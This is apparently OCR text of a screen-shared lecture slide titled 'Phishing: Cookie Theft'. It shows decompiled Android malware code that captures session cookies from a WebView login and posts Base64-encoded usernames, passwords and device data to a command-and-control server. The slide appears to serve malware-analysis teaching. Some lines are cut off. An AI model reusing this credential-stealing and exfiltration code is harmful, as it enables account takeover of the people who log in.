 Phishing: Cookie Theft
● use legit web-page for login
● Extract cookies after successful login
121 public boolean shouldOverrideUrlLoading(WebView webView, String str) {
122 webView.loadUrl(str);
123 String cookie = CookieManager.getInstance().getCookie(str);
123 if (cookie == null || !cookie.contains("ds_user_id") || !cookie.contains("csrftoken")) {
126 return true;
}
126 LoginActivity.this.getCookies(cookie);
126 return true;
}
● Post stolen data to the C2
270 requestParams.put("deviceID", Base64.encodeToString(GenerateDeviceID.create(getBaseContext()).getBytes(), 0));
271 requestParams.put("userInformation", Base64.encodeToString((this.userInformation + ";").getBytes(), 0));
272 requestParams.put("user-agent", Base64.encodeToString(System.getProperty("http.agent").getBytes(), 0));
273 requestParams.put("userID", Base64.encodeToString(Preferences.getInstance(getBaseContext()).getString("ds_user
274 requestParams.put("uName", Base64.encodeToString(Preferences.getInstance(getBaseContext()).getString("uName").
275 requestParams.put("pWord", Base64.encodeToString(Preferences.getInstance(getBaseContext()).getString("pWord").
277 asyncHttpClient.post(this, getResources().getString(R.string.api_url) + "user-info", requestParams, new AsyncH
dartmouth.zoom.us is sharing your screen. Stop sharing Hide